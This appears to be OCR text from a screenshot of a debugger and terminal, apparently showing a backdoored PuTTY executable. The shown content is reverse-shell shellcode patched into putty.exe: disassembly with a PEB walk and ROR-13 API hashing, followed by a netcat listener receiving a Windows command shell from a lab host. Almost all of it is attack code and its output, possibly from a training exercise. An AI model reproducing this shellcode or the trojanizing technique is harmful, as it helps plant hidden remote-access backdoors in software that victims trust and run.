 00484000 9C PUSHFD
00484001 90 NOP
00484002 FC CLD
00484003 E8 82000000 CALL putty.0048408A
00484008 60 PUSHAD
00484009 89E5 MOV EBP,ESP
0048400B 31C0 XOR EAX,EAX
0048400D 64:8B50 30 MOV EDX,DWORD PTR FS:[EAX+30]
00484011 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C]
00484014 8B52 14 MOV EDX,DWORD PTR DS:[EDX+14]
00484017 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28]
0048401A 0FB74A 26 MOVZX ECX,WORD PTR DS:[EDX+26]
0048401E 31FF XOR EDI,EDI
00484020 AC LODS BYTE PTR DS:[ESI]
00484021 3C 61 CMP AL,61
00484023 7C 02 JL SHORT putty.00484027
00484025 2C 20 SUB AL,20
00484027 C1CF 0D ROR EDI,0D
0048402A 01C7 ADD EDI,EAX
0048402C ^E2 F2 LOOPD SHORT putty.00484020
0048402E 52 PUSH EDX
0048402F 57 PUSH EDI
00484030 8B52 10 MOV EDX,DWORD PTR DS:[EDX+10]
00484033 8B4A 3C MOV ECX,DWORD PTR DS:[EDX+3C]
00484036 8B4C11 78 MOV ECX,DWORD PTR DS:[ECX+EDX+78]
0048403A E3 48 JECXZ SHORT putty.00484084
0048403C 01D1 ADD ECX,EDX
0048403E 51 PUSH ECX
0048403F 8B59 20 MOV EBX,DWORD PTR DS:[ECX+20]
00484042 01D3 ADD EBX,EDX
00484044 8B49 18 MOV ECX,DWORD PTR DS:[ECX+18]
00484047 E3 3A JECXZ SHORT putty.00484083
00484049 49 DEC ECX
0048404A 8B348B MOV ESI,DWORD PTR DS:[EBX+ECX*4]
0048404D 01D6 ADD ESI,EDX
0048404F 31FF XOR EDI,EDI
00484051 AC LODS BYTE PTR DS:[ESI]
00484052 C1CF 0D ROR EDI,0D
00484055 01C7 ADD EDI,EAX
00484057 38E0 CMP AL,AH
00484059 ^75 F6 JNZ SHORT putty.00484051
0048405B 037D F8 ADD EDI,DWORD PTR SS:[EBP-8]
0048405E 3B7D 24 CMP EDI,DWORD PTR SS:[EBP+24]
00484061 ^75 E4 JNZ SHORT putty.00484047
00484063 58 POP EAX
00484064 8B58 24 MOV EBX,DWORD PTR DS:[EAX+24]
00484067 01D3 ADD EBX,EDX
00484069 66:8B0C4B MOV CX,WORD PTR DS:[EBX+ECX*2]
0048406D 8B58 1C MOV EBX,DWORD PTR DS:[EAX+1C]
00484070 01D3 ADD EBX,EDX
00484072 8B048B MOV EAX,DWORD PTR DS:[EBX+ECX*4]
00484075 01D0 ADD EAX,EDX
00484077 894424 24 MOV DWORD PTR SS:[ESP+24],EAX
0048407B 5B POP EBX
Registers (FPU) < < < < <
EAX 000000A8
ECX 000007F8
EDX 0012F058
1 / 1 Tilix: Default
user@TheMachine
$ nc -nvlp 9999
Listening on [0.0.0.0] (family 2, port 9999)
Connection from 10.0.0.192 49278 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\PuTTY>
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1